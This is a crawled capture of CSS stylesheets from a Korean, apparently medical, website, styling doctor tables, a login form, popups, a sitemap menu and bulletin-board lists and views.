.table-doctor table tbody th:first-child{border-left: none;}
.table-doctor table tbody th {padding: 15px; background: #f4f7f9; border-left: 1px solid #ececec; border-bottom: 1px solid #ececec; font-weight: 500;}
.table-doctor table tbody td {padding: 15px; background: #ffffff; border-left: 1px solid #ececec; border-bottom: 1px solid #ececec;}
.table-doctor table tbody td:first-child{border-left: none;}
.table-doctor table tbody td.bdr {border-right: 1px solid #ececec !important;}
.table-doctor table tbody td.bdr {border-left: 1px solid #ececec !important;}


/*진료과목*/
.illness-area{margin-top:40px; text-align:center; font-size:0;}
.illness-area li{display:inline-block; background: url(../img/sub04/icon_dotbar.png) right center no-repeat; padding:0 70px 0 20px;}
.illness-area li:first-child{padding-left:0;}
.illness-area li:last-child{background:0; padding-right:0;}
.illness-list {display: inline-block; vertical-align:top; width:434px; padding-right:30px;}
.illness-list.wide{width:100%; padding-right:0;}
.illness-list > li {position: relative; padding-left: 38px; color: #212121; font-size: 21px; line-height: 36px; letter-spacing:-0.5px; font-weight: 700;}
.illness-list > li .number {position: absolute; top: 6px; left: 0; display: block; width: 26px; height: 26px; line-height: 26px; color: #fff; font-size: 17px; font-weight: 500; text-align: center; background: #0085d2; border-radius: 50%; font-family: "Roboto", sans-serif; font-weight: 500; }

/*faq 테이블 (중앙정렬)*/
.table-type02 {border-top: 2px solid #007fe0;}
.table-type02 table thead th {padding: 15px; background: #eef2f5; color: #424242; font-size: 17px; line-height: 26px; font-weight:500;  letter-spacing:-0.25px; border-right: 1px solid #c7cccf; border-bottom: 1px solid #c7cccf; text-align:center; word-break:break-all;}
.table-type02 table thead th.bdr {border-right: 1px solid #c7cccf !important;}
.table-type02 table thead th.bdl {border-left: 1px solid #c7cccf !important;}
.table-type02 table thead th:last-child, .table-type01 table tbody td:last-child {border-right: none;}
.table-type02 table tbody{font-size: 17px; line-height: 26px; color: #424242; text-align: center;  letter-spacing:-0.25px;}
.table-type02 table tbody th:first-child{border-left: none;}
.table-type02 table tbody th {padding: 15px; background: #fff; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; font-weight: 500; word-break:break-all;}
.table-type02 table tbody th.bg01 {background: #f9f9f9;}
.table-type02 table tbody td {padding: 15px; background: #ffffff; border-left: 1px solid #ddd; border-bottom: 1px solid #ddd; word-break:break-all;}
.table-type02 table tbody td:first-child{border-left: none;}
.table-type02 table tbody td.bdr {border-right: 1px solid #ddd !important;}
.table-type02 table tbody td.bdr {border-left: 1px solid #ddd !important;}

/*로그인*/

#login_wrap {width:100%; height:100%; margin-top:50px;}
#login_wrap form {position: absolute; left: 50%; width: 560px; margin-left: -280px; text-align: center;}
#login_wrap form ul {}
#login_wrap form ul li {display:block; margin-bottom:20px;}
#login_wrap form ul li input {display:block; width: 100%; height: 50px; padding-left: 10px; background: #f0f1f3; color: #616161; font-weight: 300; border: 0; -webkit-appearance: none;}
#login_wrap form button {width:560px; margin-top:5px;padding:20px 0; background:#1e3f5e; border:1px solid #1e3f5e; color:#fff; font-weight:700;  }
#login_wrap form .word-save-id {display:block; margin-bottom: 30px; text-align: left; color: #597a96;}
#login_wrap form .word-save-id input {display: none;}
#login_wrap form .word-save-id input[type="checkbox"] + label {display: block; padding-left: 36px; height: 25px; line-height: 25px; color:#424242 ;  font-size:17px; font-weight: 300; background: url(../img/btn/icon_checkbox_off.png) no-repeat left center;}
#login_wrap form .word-save-id input[type="checkbox"]:checked + label {background: url(../img/btn/icon_checkbox_on.png) no-repeat left center;}
#login_wrap form .btns-login-area {}
#login_wrap form .btns-login-area button,#login_wrap form .btns-login-area input[type=submit] {display: block; width: 100%; height: 60px; font-size: 20px; line-height: 14px; text-align: center; background: #1e3f5e; border: 0; color: #fff; font-weight: 500;}
#login_wrap form .join-list {margin-top:30px;}
#login_wrap form .join-list  li {background: url(../img/bul/list_dot01.png) left 11px no-repeat; padding-left: 18px; color: #424242; font-size: 17px; line-height: 26px; letter-spacing:-0.25px; margin-bottom:10px; text-align:left;}
#login_wrap form .join-list  li p{float:left;}
#login_wrap form .join-list  li a {float:right; display:inline-block;  text-align:right; color:#103a89; padding-right:20px; background: url(../img/icon/join_arrow.png) right center no-repeat;}


/*레이어팝업*/


/* Managers */
.mask{
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: 0.4;
	z-index: 1000;
	overflow: hidden;
}

.layerpopup-wrapper {
	display: none;
	position: fixed;
	top: 50%;
	left: 50%;
	width: 100%;
	max-width: 800px;
	height: 624px;
	margin-left: -400px;
	margin-top: -272px;
	z-index: 1010
}

.layerpopup-area {
	position: relative;
	background: #fff;
	height: 100%;
	-webkit-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	-moz-box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
	box-shadow: 0px 15px 25px 5px rgba(51,51,51,0.4);
}

.layerpopup-area h2 {
	display:block;
	text-align: left;
	color: #fff;
	background:#0085d2;
	padding:20px 0 20px 40px;
	font-size: 26px;
	line-height: 26px;
	font-weight: 600
}

.layerpopup-area .layerpopup-contain {
	display:block;
	text-align: left;
	padding:30px 40px;
	height: 500px;
	overflow-y: scroll;
}

.layerpopup-area .layerpopup-btn-close {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	width: 66px;
	height: 66px;
	line-height: 40px;
	text-align: center;
}

.layerpopup-area .layerpopup-btn-close img {
	display: inline-block;
	vertical-align: middle;
	width: 28px;
}

.layerpopup-area {
	height: calc(100% - 52px);
	overflow-x: hidden;
	overflow-y: auto;
}



/*사이트맵*/

.total_menu{display:none; overflow:hidden; width:100%; background-color: #103a89; height:100%; position:absolute; top:0; left:0; z-index:9999; }
.total_menu .inner{position:relative; overflow:hidden; padding:52px 0; margin: 0 auto; width: 1240px;}
.total_menu .inner .p_t{float:left; width:286px; border-left:1px solid #3c579d; box-sizing:border-box; height:800px;}
.total_menu .inner .p_t:first-child{border:0;}
.total_menu .inner .p_t > div{margin-top:69px; margin-left:40px;}
.total_menu .inner .p_t > div:first-child{margin-top:0;}
.total_menu .inner .p_t > div .tit{}
.total_menu .inner .p_t > div .tit a{display:inline-block;}
.total_menu .inner .p_t > div .tit a strong{display:block; color:#fff; font-weight:600; font-size:24px;}
.total_menu .inner .p_t > div .tit a:hover strong{color:#ffc15f;}

.total_menu .inner .p_t > div .tit:after{content:''; display:block; margin-top:15px; width:50px; height:2px; color:#fff; background-color:#f0ab3d;}
.total_menu .inner .p_t > div > ul{margin-top:20px;}
.total_menu .inner .p_t > div > ul > li{margin-top:12px;}
.total_menu .inner .p_t > div > ul > li:first-child{margin-top:0;}
.total_menu .inner .p_t > div > ul > li a{display:inline-block;}
.total_menu .inner .p_t > div > ul > li a:hover em{color:#b1ecff; text-decoration:underline;}
.total_menu .inner .p_t > div > ul > li a em{color:#fff; font-weight:300; font-size:17px;}
.total_menu .inner .p_t > div > ul > li ul{margin-top:10px;}
.total_menu .inner .p_t > div > ul > li ul li{margin-top:5px;}
.total_menu .inner .p_t > div > ul > li ul li:first-child{margin-top:0;}
.total_menu .inner .p_t > div > ul > li ul li a em{color:#a5acc8; font-size:15px;}
.total_menu .inner .p_t > div > ul > li ul li a:hover em{text-decoration:underline;}
.total_menu .total_menu_pop{display:inline-block; margin-left:8px;}
.total_menu .total_menu_pop:after{content:''; display:inline-block; width:16px; height:15px; background:url('/ui_common/images/common/icon_total_menu_pop.png') no-repeat; background-position:0 0;}
.total_menu strong .total_menu_pop:after{margin-bottom:2px;}
.total_menu a:hover .total_menu_pop:after{background-position:0 bottom;}
.total_menu .close_btn{position:absolute; top:54px; right:0;}
.total_menu .close_btn a{position:relative; display:block; width:26px; height:26px;}
.total_menu .close_btn a:before,
.total_menu .close_btn a:after{content:''; position:absolute; top:13px; display: block; width:31px; height:2px; background-color:#fff; -webkit-animation-fill-mode:forwards; -webkit-animation-duration:0.5s; -webkit-animation-direction:normal;
}
.total_menu .close_btn a:before{
    transform:rotate(-45deg);
}
.total_menu .close_btn a:after{
    transform:rotate(45deg);
}



--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/theme/adframe/css/board.css
body_size: 33545
content:
@charset "utf-8";


ul, 
ol,
dl,
ul li,
ol li,
dl,
dt,
dd,
p, 
form {
	margin: 0; 
	padding: 0; 
	list-style: none
}

.point-answer {
	color: #0c80cc;
	font-weight: 500
}

/* 버튼 종류 */
.btns-area {
	/*max-width: 1220px;*/
	/*padding: 0 20px;*/
	margin: 15px auto 0 auto;
	text-align: center;
}

.btns-area:after {
	content: "";
	clear: both;
	display: block;
}

.contents-area .btns-area {
	padding: 0;
}


.btns-area > a,
.btns-area > button {
	margin: 0 3px;
}

.btns-left {
	float: left;
}

.btns-left > a,
.btns-left > button {
	margin-left: 0;
	margin-right: 5px;
}

.btns-left > a:last-child,
.btns-left > button:last-child {
	margin-right: 0;
}

.btns-right {
	float: right;
}

.btns-right > a,
.btns-right > button {
	margin-right: 0;
	margin-left: 5px;
}


.btns-right > a:first-child,
.btns-right > button:first-child {
	margin-left: 0;
}


.btn-color01 {
	background: #e13542
}


.btns {
	display: inline-block;
	vertical-align: middle;
	height: 1.038rem;
	line-height: 1.038rem;
	margin-bottom:  0.4615rem;
	color: #fff;
	font-size: 1.077rem;
	font-weight: 500;
	margin: 0 2px;
	border: 0;
	cursor: pointer;
}


.btn-m {
	display: inline-block;
	vertical-align: middle;
	width:  10rem;
	height: 3.571rem;
	line-height: 3.571rem;
	font-size: 1rem;
	color: #000;
	margin: 0 0.1154rem;
	padding: 0 1.071rem;
	text-align: center;
	border: 1px solid #1354a4;
	border-radius: 3px;
	font-weight: 500;
}

.btn-m02 {
	display: inline-block;
	vertical-align: middle;
	width:  120px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	color: #000;
	text-align: center;
	border: 1px solid #1354a4;
	font-weight: 500;
	background:#fff;
}

.btn-b {
	display: inline-block;
	vertical-align: middle;
	width: 9.375rem;
	height: 3.125rem;
	font-size:  1rem;
	color: #fff;
	margin: 0 0.1538rem;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.btn-s {
	display: inline-block;
	vertical-align: middle;
	height: 1.692rem;
	line-height: 1.692rem;
	color: #fff;
	padding: 0 1.154rem;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.btn-s02 {
	display: inline-block !important;
	vertical-align: middle;
	height:  1.462rem;
	line-height:  1.462rem;
	font-size:  0.9231rem;
	color: #fff;
	padding: 0 0.7692rem;
	border: 1px solid #b2b9c4
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.btn-s03 {
	display: inline-block;
	vertical-align: middle;
	height: 2rem;
	line-height: 2rem;
	color: #fff;
	padding: 0 1.154rem;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.btn-s04 {
	display: inline-block;
	vertical-align: middle;
	height: 2.308rem;
	line-height: 2.308rem;
	color: #fff;
	padding: 0 0.6154rem;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}



.btns-color01 {
	border: 1px solid #75808e;
	background-color: #75808e;
	color: #fff;
}

.btns-color01:hover {
	background: #fff;
	color: #75808e;
	border: 1px solid #75808e;
}

.btns-color02 {
	border: 1px solid #413b70;
	background-color: #fff;
	color: #413b70
}

.btns-color02:hover {
	background: #413b70;
	color: #fff;
}

.btns-color03 {
	border: 1px solid #00a6f7;
	background-color: #fff;
	color: #0c80cc;
}

.btns-color03:hover {
	background: #00a6f7;
	color: #fff;
}

.btns-color04 {
	border: 1px solid #229fe8;
	background-color: #229fe8;
	color: #fff;
}

.btns-color04:hover {
	background: #fff;
	color: #229fe8;
	border: 1px solid #229fe8
}

.btns-color05 {
	background-color: #4297ee 
}

.btns-color06 {
	background-color: #f26826 
}

.btns-color07 {
	background-color: #53586c 
}

.btns-color08 {
	border: 1px solid #1354a4;
	color: #1354a4 !important;
	background: #fff;
}

.btns-color09 {
	background: #3166bd;
	border: 1px solid #3166bd;
}

.btns-color10 {
	color: #45aa65 !important;
	border: 1px solid #45aa65;
}

.btns-color11 {
	color: #3166bd !important;
	border: 1px solid #3166bd;
}

.btns-color12 {
	color: #999999 !important;
	border: 1px solid #999999;
}

.btns-color13 {
	color: #e7940e !important;
	border: 1px solid #e7940e! important;
}

.btns-color14 {
	color: #777777 !important;
	border: 1px solid #777777 !important;
}

.btns-color15 {
	color: #fff !important;
	background: #2da7ed;
	border: 1px solid #2da7ed !important;
}

.btns-color16 {
	color: #fff !important;
	background: #5d6c81;
	border: 1px solid #5d6c81 !important;
}



/* 게시판 */
.board-area {
	position: relative;
}


.board-area .search-wrapper {
	position: relative;
	padding: 0 0 10px 0;
	text-align: center;
}

.board-area .search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.board-area .search-wrapper > .total {
	float: left;
	margin-top: 8px;
	padding-left: 38px;
	color: #212121;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	background: url(/_common/kit_img/board/icon_total.png) no-repeat 9px center;
}


.board-area .search-wrapper > .total strong {
	color: #ef5500;
	font-weight: 500;
}

.board-area .search-area {
	float: right;
	display: inline-block;
	vertical-align: middle;
}

.board-area .sort-selected-box {
	float: left;
}

.board-area .search-area select {
	float: left;
	width: 120px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #d4d4d4;
	margin-right: 6px;
	font-size: 14px;	
	color: #6c6e6f;
	background-color: #fff;
	background-position: 95% center;
	background-size: 11px 6px;
	cursor: pointer;
}


.board-area .search-area .search-box {
	float: left;
}

.board-area .search-area .search-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-area .search-area .search-box input[type="search"] {
	float: left;
	width: 190px;
	height: 40px;
	background: #fff;
	border: 1px solid #d4d4d4;
	border-right: 0;
	text-indent: 10px;
	font-size: 14px;
	border-radius: 0;
}


.board-area .search-area .search-box input[type="search"]:focus {
	background: #f9f9f9;
}


.board-area .search-area .search-box input[type="submit"] {
	float: left;
	width: 60px;
	height: 40px;
	line-height: 40px;
	border-radius: 0;
	border: 0;
	text-align: left;
	-webkit-appearance: none;
	color: #fff;
	cursor: pointer;
	text-align: center;
	font-size: 14px;
	background: #31343f;
}

.board-area .search-wrapper.sort {
	position: relative;
	padding-top: 30px;
}

.board-area .search-wrapper.sort > .total {
	position: absolute;
	top: 0;
	left: 0;
}

.board-area .search-wrapper.sort .sort-select-area {
	float: right;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box {
	float: left;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box  select {
	float: left;
	width: 120px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #d4d4d4;
	margin-right: 6px;
	font-size: 14px;	
	color: #6c6e6f;
	background-color: #fff;
	background-position: 95% center;
	background-size: 11px 6px;
}


/* 게시판 */
.board-area {
	position: relative;
}


.board-area .search-wrapper {
	position: relative;
	padding: 0 0 10px 0;
	text-align: center;
}

.board-area .search-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.board-area .search-wrapper > .total {
	float: left;
	margin-top: 8px;
	padding-left: 38px;
	color: #212121;
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	background: url(../img/board/icon_total.png) no-repeat 9px center;
}


.board-area .search-wrapper > .total strong {
	color: #ef5500;
	font-weight: 500;
}

.board-area .search-area {
	float: right;
	display: inline-block;
	vertical-align: middle;
}

.board-area .sort-selected-box {
	float: left;
}

.board-area .search-area select {
	float: left;
	width: 120px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #d4d4d4;
	margin-right: 6px;
	font-size: 14px;	
	color: #6c6e6f;
	background-color: #fff;
	background-position: 95% center;
	background-size: 11px 6px;
	cursor: pointer;
}


.board-area .search-area .search-box {
	float: left;
}

.board-area .search-area .search-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-area .search-area .search-box input[type="search"] {
	float: left;
	width: 190px;
	height: 40px;
	background: #fff;
	border: 1px solid #d4d4d4;
	border-right: 0;
	text-indent: 10px;
	font-size: 14px;
	border-radius: 0;
}


.board-area .search-area .search-box input[type="search"]:focus {
	background: #f9f9f9;
}


.board-area .search-area .search-box input[type="submit"] {
	float: left;
	width: 90px;
	height: 40px;
	line-height: 40px;
	border-radius: 0;
	border: 0;
	text-align: left;
	-webkit-appearance: none;
	color: #fff;
	cursor: pointer;
	text-align: center;
	font-size: 14px;
	background: #31343f;
}

.board-area .search-wrapper.sort {
	position: relative;
	padding-top: 30px;
}

.board-area .search-wrapper.sort > .total {
	position: absolute;
	top: 0;
	left: 0;
}

.board-area .search-wrapper.sort .sort-select-area {
	float: right;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box {
	float: left;
}

.board-area .search-wrapper.sort .sort-select-area .sort-select-box  select {
	float: left;
	width: 120px;
	height: 40px;
	line-height: 40px;
	border: 1px solid #d4d4d4;
	margin-right: 6px;
	font-size: 14px;	
	color: #6c6e6f;
	background-color: #fff;
	background-position: 95% center;
	background-size: 11px 6px;
}


/* 게시판 목록 */
.board-list01 {
	clear: both;
	border-top: 2px solid #313131;
}

.board-list01 table {
	display: table;
}

.board-list01 table .no-thead,
.board-list01 table .no-thead th {
	font-size: 0;
	height: 0;
	padding: 0;
	line-height: 0;
	color: transparent;
}

.board-list01 tr {  } 
.board-list01 table tbody tr:hover {
	background: #f9f9f9;
}

.board-list01 tr.notice {
	background: #f7f7f7;
}

.board-list01 table thead th {
	color: #333339;
	font-size: 15px;
	line-height: 24px;
	padding: 15px 15px;
	font-weight: 600;
	text-align: center;
	background: #f7f7f7;
	border-bottom: 1px solid #c8c8c8;
} 

.board-list01 tr.notice {
	background: #f7f7f7;
}


.board-list01 table tbody td {
	border-bottom: 1px solid #e3e5df; 
	color: #616161; 
	font-size: 16px;
	text-align: center; 
	padding: 15px;
}


.board-list01 table tbody td.title a {
	position: relative;
	display: inline-block;
	max-width: calc(100% - 60px);
	line-height: 24px;
	color: #212121;
}

.board-list01 table tbody td.title a .title-wrapper {
	display: inline-block;
	vertical-align: top;
	max-width: 100%;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.board-list01 table tbody td.title a .comment-count {
	display: inline-block;
	vertical-align: top;
}

.board-list01 table tbody td.title a.no-ellipsis {
	white-space: normal; 
	word-break: break-all;
}

.board-list01 table tbody td.title a.w100 {
	max-width: 100% !important;
}

.board-list01 table tbody td.title a:hover {
	text-decoration: none;
}

.board-list01 table tbody td a:hover {
	color: #1355a4;
}

.board-list01 table tbody td.title a .mobile-info {
	display: none;
}


.board-list01 table tbody td.no-data {
	color: #212121;
	font-weight: 500;
}


.board-list01 table tbody td .icon-notice {
	display: inline-block;
	vertical-align: middle;
	width: 20px;
}
.board-list01 table tbody td .mobile-icon-notice {
	display: inline-block;
	vertical-align: middle;
	margin-right: 14px;
	padding: 5px 13px 0 13px;
	height: 25px;
	color: #fff;
	font-size: 14px;
	line-height: 15px;
	background: #ec8600;
	
}

.board-list01 table tbody td .icon-department {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 120px;
	height: 30px;
	line-height: 30px;
	margin-right: 15px;
	color: #fff;
	background: #f1a11f;
	border-radius: 3px;
	font-size: 16px;
	text-align: center;
}

.board-list01 table tbody td .icon-secret {
	display: inline-block;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	background: #0085d2;
	border-radius: 15px;
	margin-right: 6px;
}

.board-list01 table tbody td .icon-secret > img {
	display: block;
	width: 24px;
}


.board-list01 table tbody td .icon-reply {
	display: inline-block;
	vertical-align: middle;
	margin-right: 6px;
	text-indent: -5000rem;
}

.board-list01 table tbody td .icon-reply > img {
	display: block;
	width: 100%;
}

.board-list01 table tbody td .board-right-icon-wrapper {
	display: inline-block;
	vertical-align: middle;
	margin-left: 6px;
}

.board-list01 table tbody td .icon-new {
	display: inline-block;
	width: 20px;
}

.board-list01 table tbody td .icon-file {
	display: inline-block;
	width: 16px;
}

.board-list01 table .title {
	width: auto;
}


.board-list01 table .writer,
.board-list01 table .state,
.board-list01 table .award,
.board-list01 table .answer {
	width: 100px;
}

.board-list01 table .date,
.board-list01 table .category {
	width: 120px;
}

.board-list01 table .journal {
	width: 180px;
}

.board-list01 table .number {
	width: 80px;
}

.board-list01 table tbody .number {
	color:#b39a78;
	font-weight:300;
}

.board-list01 table tbody .ing {
	color:#007fe0;
	font-weight:500;
}

.board-list01 table tbody .end {
	color:#444;
	font-weight:500;
}

.board-list01 table .file {
	width: 90px;
}
.board-list01 table .hit {
	width: 70px;
}

.btn-state {
	display: inline-block;
	vertical-align: middle;
	width: 80px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
}

.btn-state.type01 {
	border: 1px solid #1354a4;
	background: #fff;
	color: #1354a4;
}

.btn-state.type02 {
	border: 1px solid #1354a4;
	background: #1354a4;
	color: #fff;
}

.btn-state.type03 {
	border: 1px solid #5d6c81;
	background: #5d6c81;
	color: #fff;
}


/* 페이징 네비게이션 */
.paging-navigation {
	clear: both; 
	text-align: center; 
	padding-bottom: 0;
	margin-top: 35px;
}

.paging-navigation a {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px;
	margin: 0 2px;
	color: #4c4c50;
	font-size: 0.8125rem;
	border: 1px solid #c5c7cc; 
	vertical-align: middle; 
	background: #fff;
}
.paging-navigation a:hover {
	border: 1px solid #636363; 
	color: #fff;
	background: #636363;
	text-decoration: none;
}
.paging-navigation strong {
	display: inline-block; 
	line-height: 35px; 
	min-width: 35px; 
	height: 35px; 
	padding: 0 3px; 
	margin: 0 2px;
	border: 1px solid #636363; 
	color: #fff; 
	font-size: 0.8125rem;
	vertical-align: middle;
	background: #636363;
}
.paging-navigation a.btn-first {
	width: 35px;
	padding: 0;
	text-indent: -5000em;
	background: transparent url(../img/board/btn_first.gif) no-repeat center center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif) no-repeat center center;
	background: linear-gradient(transparent, transparent), url(../img/board/btn_first@2x.gif) no-repeat center center;
	background-size: 7px 7px;
}
.paging-navigation a.btn-preview {
	margin-right: 
	width: 35px;
	padding: 0;
	margin-right: 15px;
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_previous.gif) no-repeat center center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif) no-repeat center center;
	background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif) no-repeat center center;
	background-size: 4px 7px;
}
.paging-navigation a.btn-next {
	width: 35px;
	padding: 0;
	margin-left: 15px;
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_next.gif) no-repeat center center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif) no-repeat center center;
	background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif) no-repeat center center;
	background-size: 4px 7px;
}
.paging-navigation a.btn-last {
	width: 35px;
	padding: 0;
	text-indent: -5000em; 
	background: transparent url(../img/board/btn_last.gif) no-repeat center center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif) no-repeat center center;
	background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif) no-repeat center center;
	background-size: 7px 7px;
}


/* 게시판 글보기 */
.board-view {
	position: relative;
	margin-bottom: 40px;
	background: #fff;
	border-top: 2px solid #313131;
}

.board-view .title-area {
	position: relative;
	padding: 22px 140px 20px 30px;
	background:#f7f7f7;
	border-bottom: 1px solid #eaeaea
}

.board-view .title-area > h4 {
	color: #333339;
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 0;
	font-weight: 500;
}



.board-view .point-answer {
	padding-right: 25px;
}

.board-view .icon-department {
	display: inline-block;
	vertical-align: middle;
	padding: 0 15px;
	min-width: 120px;
	height: 34px;
	line-height: 34px;
	margin-right: 15px;
	color: #fff;
	background: #f1a11f;
	border-radius: 3px;
	font-size: 16px;
	text-align: center;
}

.board-view .title-area > .date-hit {
	position: absolute;
	top: 50%;
	right: 30px;
	display: block;
	color: #777777;
	line-height: 1.429rem;
	margin-top: -0.7145rem;
	font-size: 1rem;
}

.board-view .title-area > .date-hit:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .title-area > .date-hit > p {
	float: left;
}

.board-view .title-area > .date-hit > p.btn-state {
	width: auto;
	padding: 0 20px;
	height: 25px;
	line-height: 25px;
	text-align: center;
}

.board-view .board-view-information {
	border-bottom: 1px solid #eaeaea;
	padding: 20px 30px;
}

.board-view .board-view-information:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .board-view-information > dl,
.board-view .board-view-information > dl dt,
.board-view .board-view-information > dl dd {
	float: left;
	font-size:16px;
	line-height:22px;
	color: #777777;
}

.board-view .board-view-information > dl {
	padding-right: 31px;
	margin-right: 30px;
	background: url(../img/board/icon_bar04.gif) no-repeat right center;
	background-size: 1px 14px;
}

.board-view .board-view-information > dl dt {
	margin-right: 20px;
	font-weight: 500;
	color: #777777;
}

.board-view .board-view-information > dl:last-child {
	padding-right: 0;
	margin-right: 0;
	background: transparent;
}


.board-view .board-view-information > .board-view-date {
	position: absolute;
	top: 23px;
	right: 40px;
	padding: 0;
	margin: 0;
	background: transparent;
}

.board-view .board-view-information > .board-view-date dt {
	display: none;
}

.board-view .board-view-information > .board-view-date dd {
	color: #919191;
}


.board-view .attached-file-wrapper {
	border-bottom: 1px solid #eaeaea;
	padding: 20px 30px 20px 130px;
	min-height: 63px;
	font-size:15px;
	line-height:22px;
}

.board-view .attached-file-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .attached-file-wrapper dt {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px 30px;
	color: #777777;
	font-weight: 500;
}

.board-view .attached-file-wrapper dd > p {
	display: block;
	margin-top: 0px;
}

.board-view .attached-file-wrapper dd > p:first-child {
	margin-top: 0;
}

.board-view .attached-file-wrapper dd > p > a {
	display: inline-block;
	padding-left: 28px;
	color: #424242;
	font-size: 1.077rem;
	background-image: transparent url(../img/board/icon_download.png);
	background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_download.png);
	background-image: linear-gradient(transparent, transparent), url(../img/board/icon_download.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: 16px 20px;
}


.board-view .attached-file-wrapper dd > p > a:hover {
	text-decoration: underline;
	color: #1f5da9
}

.board-view .schdule-dl {
	position: relative;
	padding: 20px 30px 20px 110px;
}

.board-view .schdule-dl > dt {
	position: absolute;
	top: 17px;
	left: 30px;;
	width: 60px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #45aa65;
	bordeR: 1px solid #45aa65;
}

.board-view .schdule-dl > dd {
	display: block;
	font-size: 1rem;
	line-height: 1.5rem;
	color: #555555;
	font-weight: 300;
}

.board-view .explain-wrapper {
	border-bottom: 1px solid #e0e0e0;
	padding: 17px 30px;
	
}

.board-view .explain-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.board-view .explain-wrapper > dl {
	float:left;
	font-size:16px;
	line-height:26px;
	padding-right:20px;
	margin-left:20px;
	background-image: transparent url(../img/board/icon_bar02.gif);
	background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_bar02@2x.gif);
	background-image: linear-gradient(transparent, transparent), url(../img/board/icon_bar02@2x.gif);
	background-repeat: no-repeat;
	background-position: right center;
	background-size: 1px 14px;
}

.board-view .explain-wrapper > dl:first-child {
	margin-left:0;
}

.board-view .explain-wrapper > dl:last-child {
	background-image: none;
}

.board-view .explain-wrapper > dl > dt {
	display:inline-block;
	padding-right:15px;
	color:#212121;
	font-weight:500;
}

.board-view .explain-wrapper > dl > dd {
	display:inline-block;
}

.board-view .board-contents {
	padding: 30px;
	min-height: 300px;
}

.board-view .board-contents > pre {
	word-wrap: break-word;
	box-sizing: border-box; 
	white-space: pre-wrap;
	word-wrap: break-word; 	

	font-size: 1rem;
	line-height: 1.625rem;
}

.board-view .board-contents p {
	font-size: 1rem;
	line-height: 1.625rem;
	padding: 0;
	margin: 0;
	color: #424242;
	font-weight: 300;
	font-family: 'Noto Sans KR',  'Nanum Gothic', 'Helvetica', sans-serif;
	word-break: keep-all;
}

.board-view .board-contents img {
	display: block;
	max-width: 100%;
	margin: 0 auto 1rem auto;
	height: auto;
}

.board-view-answer-wrapper {
	padding: 30px;
	background: #f7f7f7;
	border-top: 1px solid #c8c8c8;
}

.board-view-answer-wrapper .board-view-answer-title {
	margin: 0 0 20px 0;
	padding: 0 0 0 15px;
	background: url(../img/board/icon_reply02@2x.png) no-repeat left 10px;;
	background-size: 8px 8px;
}

.board-view-answer-wrapper .board-view-answer-title .circle {
	display: inline-block;
	vertical-align: middle;
	margin-right: 6px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 50%;
	background: #413b70;
	color: #fff;
	font-weight: 700;
	text-align: center;
}

.board-view-answer-wrapper .board-view-answer-title > strong {
	display: inline-block;
	vertical-align: middle;
	line-height: 30px;
	color: #424242;
	font-weight: 400 !important;
}

.board-view-answer-wrapper .board-view-answer-title .reply-date{
	display: inline-block;
	float:right;
	color:#808080;
}

.board-view-answer-wrapper > p {
	padding: 0;
	margin: 0;
	font-size: 1rem;
	line-height: 1.625rem;
	color: #212121;
	font-weight: 400;
	font-family: 'Noto Sans KR',  'Nanum Gothic', 'Helvetica', sans-serif;
	word-break: keep-all;
}

.preview-next {
	display: block;
}

.preview-next a {
	display: block;
	border-top: 1px solid #e0e0e0;
}

.preview-next a:last-child{
	border-bottom: 1px solid #e0e0e0;
	margin-top:-1px;
}

.preview-next a:hover {
	background: #f9f9f9;
}

.preview-next a > dl {
	position: relative;
	padding: 13px 30px 13px 135px;
}

